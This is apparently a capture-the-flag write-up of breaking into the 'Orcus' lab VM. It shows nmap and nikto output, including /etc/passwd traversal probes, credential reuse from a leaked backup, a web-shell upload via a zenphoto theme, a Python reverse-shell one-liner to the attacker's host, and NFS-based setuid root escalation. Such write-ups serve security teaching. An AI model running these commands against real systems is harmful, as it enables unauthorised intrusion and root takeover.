Buy my course: Security for Rails Developers.
Nmap scan report for 192.168.56.103
Host is up (0.00032s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 3a:48:6e:8e:3f:32:26:f8:b6:a1:c6:b1:70:73:37:75 (RSA)
|_ 256 04:55:e6:48:50:d6:93:d7:12:80:a0:68:bc:97:fa:33 (ECDSA)
53/tcp open domain ISC BIND 9.10.3-P4-Ubuntu
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 30 disallowed entries (15 shown)
| /exponent.js.php /exponent.js2.php /exponent.php
| /exponent_bootstrap.php /exponent_constants.php /exponent_php_setup.php
| /exponent_version.php /getswversion.php /login.php /overrides.php
| /popup.php /selector.php /site_rss.php /source_selector.php
|_/thumb.php
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: PIPELINING CAPA SASL RESP-CODES STLS UIDL TOP AUTH-RESP-CODE
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2016-10-09T03:44:10
|_Not valid after: 2026-10-09T03:44:10
|_ssl-date: TLS randomness does not represent time
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 36922/udp mountd
| 100005 1,2,3 39687/tcp mountd
| 100021 1,3,4 42838/udp nlockmgr
| 100021 1,3,4 44617/tcp nlockmgr
| 100227 2,3 2049/tcp nfs_acl
|_ 100227 2,3 2049/udp nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: more LOGIN-REFERRALS LITERAL+ have post-login capabilities OK listed LOGINDISABLEDA0001 ID Pre-login STARTTLS IDLE ENABLE SASL-IR IMAP4rev1
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2016-10-09T03:44:10
|_Not valid after: 2026-10-09T03:44:10
|_ssl-date: TLS randomness does not represent time
443/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 3a:48:6e:8e:3f:32:26:f8:b6:a1:c6:b1:70:73:37:75 (RSA)
|_ 256 04:55:e6:48:50:d6:93:d7:12:80:a0:68:bc:97:fa:33 (ECDSA)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
993/tcp open ssl/imap Dovecot imapd
|_imap-capabilities: LOGIN-REFERRALS LITERAL+ more have post-login OK listed capabilities ID Pre-login AUTH=PLAINA0001 IDLE ENABLE SASL-IR IMAP4rev1
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2016-10-09T03:44:10
|_Not valid after: 2026-10-09T03:44:10
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: PIPELINING CAPA SASL(PLAIN) RESP-CODES USER UIDL TOP AUTH-RESP-CODE
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2016-10-09T03:44:10
|_Not valid after: 2026-10-09T03:44:10
|_ssl-date: TLS randomness does not represent time
2049/tcp open nfs_acl 2-3 (RPC #100227)
MAC Address: 08:00:27:72:F5:44 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.4
Network Distance: 1 hop
Service Info: Host: ORCUS; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -10h36m49s, deviation: 0s, median: -10h36m49s
|_nbstat: NetBIOS name: ORCUS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name:
| NetBIOS computer name: ORCUS
| Workgroup: WORKGROUP
|_ System time: 2017-05-14T21:21:14-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smbv2-enabled: Server supports SMBv2 protocol
TRACEROUTE
HOP RTT ADDRESS
1 0.32 ms 192.168.56.103
Post-scan script results:
| clock-skew:
|_ -10h36m49s: Majority of systems scanned
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.54 secondsnikto -h 192.168.56.103 -p 80
- Nikto v2.1.6/2.1.5
+ Target Host: 192.168.56.103
+ Target Port: 80
+ GET Server leaks inodes via ETags, header found with file /, fields: 0x65 0x53ff6086e56aa
+ GET The anti-clickjacking X-Frame-Options header is not present.
+ GET The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ GET The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ GET Cookie PHPSESSID created without the httponly flag
+ GET Entry '/exponent.js.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/exponent.js2.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/exponent.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/exponent_bootstrap.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/exponent_constants.php' in robots.txt returned a non-forbidden or redirect HTTP code (500)
+ GET Entry '/exponent_php_setup.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/exponent_version.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/getswversion.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/login.php' in robots.txt returned a non-forbidden or redirect HTTP code (302)
+ GET Entry '/overrides.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/selector.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/site_rss.php' in robots.txt returned a non-forbidden or redirect HTTP code (302)
+ GET Entry '/source_selector.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/thumb.php' in robots.txt returned a non-forbidden or redirect HTTP code (302)
+ GET Entry '/ABOUT.md' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/CHANGELOG.md' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/CREDITS.md' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/INSTALLATION.md' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/README.md' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/RELEASE.md' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET Entry '/TODO.md' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: GET /files/: Directory indexing found.
+ GET Entry '/files/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: GET /tmp/: Directory indexing found.
+ GET Entry '/tmp/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ GET "robots.txt" contains 30 entries which should be manually viewed.
+ OPTIONS Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ OSVDB-2870: GET /index.php?download=/etc/passwd: Snif 1.2.4 allows any file to be retrieved from the web server.
+ OSVDB-59085: GET /index.php?|=../../../../../../../../../etc/passwd: Portix-PHP Portal allows retrieval of arbitrary files via the '..' type filtering problem.
+ GET /index.php?page=../../../../../../../../../../etc/passwd: The PHP-Nuke Rocket add-in is vulnerable to file traversal, allowing an attacker to view any file on the host. (probably Rocket, but could be any index.php)
+ OSVDB-59085: GET /index.php?l=forum/view.php&topic=../../../../../../../../../etc/passwd: Portix-PHP Portal allows retrieval of arbitrary files via the '..' type filtering problem.
+ OSVDB-8193: GET /index.php?module=ew_filemanager&type=admin&func=manager&pathext=../../../etc/&view=passwd: EW FileManager for PostNuke allows arbitrary file retrieval.
+ OSVDB-3092: GET /admin/: This might be interesting...
+ OSVDB-3092: GET /files/: This might be interesting...
+ GET Uncommon header 'x-ob_mode' found, with contents: 1
+ OSVDB-3092: GET /tmp/: This might be interesting...
+ OSVDB-3092: GET : This might be interesting... possibly a system shell found.
+ OSVDB-3093: GET /admin/index.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3092: GET /xmlrpc.php: xmlrpc.php was found.
+ OSVDB-3233: GET /icons/README: Apache default file found.
+ OSVDB-3092: GET /test.php: This might be interesting...
+ GET /phpmyadmin/: phpMyAdmin directory foundWhile nikto was running, I searched exploitdb for exponent and I found quite a few vulnerabilities, but I had to check the version of the CMS on the target to see if any of them would work for me. I checked the `http://192.168.56.103/getswversion.php` URL from robots.txt and unfortunately it gave me 2.3.9 for the version number and that doesn't seem to have any public vulnerabilites. I checked the result from nikto and verified there is a phpmyadmin on the server, but login without a password was forbidden and after a few password guesses I left phpmyadmin. I started to check the other folders found by nikto, and in `/admin` I found an interesting comment in the HTML source:
 So there might be backups somewhere, let's check `/backups`:
So there might be backups somewhere, let's check `/backups`:

Looks like we found something. Unfortunately `ssh-creds.bak` isn't permitted to read, but I downloaded the archive file, uncompressed it and started to hunt the source for goodies. In `includes/db_conn.php` I found a MySQL username and password. I already knew there is a phpmyadmin, so opened it and tried to log in. The credentials worked. I was very optimistic at this point about getting an inital shell by doing a `select into outfile`, but unfortunately the mysql configuration only allowed to use the `/var/lib/mysql-files/` folder and I couldn't execute my payload there. I realised that my SQL user seem to have full access and I started to check the other databases on the server. There was one for zencart and I remembered there was a `/cart` entry in robots.txt which was a 404. I also noticed a database called zenphoto, and I tried to guess the URL for that. It wasn't hard, since it was on `/zenphoto` and it looked there is an installation script for zenphoto. After I changed the db credentials to the one I found earlier, I completed the installation and logged in. I was looking for a way to upload my reverse shell payload. The image uploader didn't work, but I figured, if I clone a theme, I can edit it, so that's how I managed to get my initial shell. I tried various methods to spawn a TTY shell, but for some reason none of them worked, but at least I found netcat installed on the box, so I ended up opening a new connection with python to my kali box:
python -c "import sys,socket,os,pty; _,ip,port=sys.argv; s=socket.socket(); s.connect((ip,int(port))); [os.dup2(s.fileno(),fd) for fd in (0,1,2)]; pty.spawn('/bin/bash')" 192.168.56.102 80mkdir /root/orcus && mount -t nfs 192.168.56.103:/tmp /root/orcusI created a file on my Kali box and checked it's permissions in my shell on the VM and it was `root:root`, so I realised I can escalate my privileges with `setuid`. On the target machine I copied over `/bin/bash` to `/tmp` and changed its ownership, then I executed bash with the -p flag: On Orcus:
cp /bin/bash /tmp/rootbashIn Kali:
chown root:root rootbash && chmod u+x rootbashOn Orcus:
www-data@Orcus:/tmp$ ./rootbash -p
./rootbash -p
rootbash-4.3# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
rootbash-4.3#Or follow me on Twitter
I run an indie startup providing vulnerability scanning for your Ruby on Rails app.
It is free to use at the moment, and I am grateful for any feedback about it.If you would like to give it a spin, you can do it here: Vulnerability Scanning for your Ruby on Rails app!